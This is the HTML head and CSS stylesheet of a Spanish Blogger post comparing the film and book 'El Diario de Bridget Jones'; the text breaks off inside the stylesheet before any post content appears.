

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html
body_size: 35174
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Noto+Sans:400,400i,700|Sacramento|Bad+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://elpanteondelasletras.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="El Panteón de las Letras - Atom" href="http://elpanteondelasletras.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="El Panteón de las Letras - RSS" href="http://elpanteondelasletras.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="El Panteón de las Letras - Atom" href="https://draft.blogger.com/feeds/431464663004265142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="El Panteón de las Letras - Atom" href="http://elpanteondelasletras.blogspot.com/feeds/8124650818934904994/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg' rel='image_src'/>
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' property='og:url'/>
<meta content='Película vs. libro: El Diario de Bridget Jones' property='og:title'/>
<meta content='   FICHA TÉCNICA    Año:  2001  Título original:  Bridget Jones´s diary  Título en español:  El Diario de Bridget Jones  País:  Reino Unido ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/w1200-h630-p-k-no-nu/001_sk6v27.jpg' property='og:image'/>
<title>
Película vs. libro: El Diario de Bridget Jones - El Panteón de las Letras
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Película vs. libro: El Diario de Bridget Jones' property='og:title'/>
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg' property='og:image'/>
<meta content='El Panteón de las Letras' property='og:site_name'/>
<meta content='http://elpanteondelasletras.blogspot.com/' name='twitter:domain'/>
<meta content='Película vs. libro: El Diario de Bridget Jones' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg' name='twitter:image'/>
<meta content='Película vs. libro: El Diario de Bridget Jones' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjXoQQwbPYs07i9b0n-yU4hh4dx2RwghNnuaC3yrcnxFlDB2W12qxqBWeAABBnYdl9bD9op4L22PewQNJgiMMhcDu4aT6hJ9gokg_zcrkAPpXwnaxAwkbBfKjBgzZg8xHexXVd2raXpOU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxwtMcj9JIrRPRPRcCpnScd7EmHyfr-CskFsVrRKLQJjnG3d_JlYh6g6momPVfopfZnwqjDOh3qGSsdm_F5HbYyFj8EOD_3n9TKXOltIYVdXYJjoO39KVdPaai8A7kOJAJt1v3dehs1Uk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-i_Dj3Q74PADyNU98LkwK1kUkd-_wMS2l_GCrfuJBYUbZss-uvmZg9fSUxgFjunlv9CTMWyJ4JV36DTkMMslkPUvNl0sL5wvB6zM6DTSvnmEzC-zSFxCSRPWIqO4rqIdFUWt22tVZIR1/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrk-EPc-NWdxDM4eH8l2W3KqrH7GECd9ghmUJG4onDr_e0PH2Uz5BKjbdfqQ_brLKIHvNEIv5m_HdvEFjCArKbTeE1cpd2DIt-b-gMYV7gneJ-wZsi2cbjbp2-Mu8-H26SJwq5NaiVDs/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
